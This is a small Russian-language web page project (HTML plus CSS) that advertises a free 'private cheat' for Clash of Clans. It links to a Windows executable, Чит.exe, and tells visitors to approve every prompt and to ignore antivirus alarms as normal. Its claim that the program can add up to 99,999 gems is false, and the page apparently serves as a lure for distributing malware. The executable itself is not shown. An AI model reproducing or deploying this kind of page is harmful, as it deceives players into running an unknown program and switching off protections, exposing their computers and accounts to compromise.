
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset=utf-8">
<title>Страница</title>
<link href="css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<h1 align="center">Приватный чит Hrx3.0</h1><br/>
<hr/>
<hr/>
<h2 align="center">КАК СКАЧАТЬ ЧИТ CLASH OF CLANS НА КОМПЬЮТЕР</h2>
<p><b>Итак, для начала скачайте по ссылке на этом сайте чит для русской версии Clash of Clans.
 Установите программу, подтверждая все, что будет нужно, чтобы обойти систему. Не пугайтесь, если антивирус будет «ругаться», это нормально.
 В поле «User ID» введите никнейм, под которым вы играете.
 В выделенные поля напишите требуемое количество кристаллов, но не более 99 999 за один раз.
 Теперь водите в игру, нажав на кнопку «Hack».</b></p><br/>
<hr/>
<hr/>
<a href="images/Чит.exe"><i>Скачать</i></a>
<hr/>
<hr/>
<p class="siv"><i>Скачать сверху,слева.</i></p>
</body>
</html>
</file>
<file: css/main.css>
* {
	background:yellow;color:red;
}

p {
	font-size:250%;
}

.siv {
	font-size:130%;
}

a {
	font-size:170%;
}
</file>
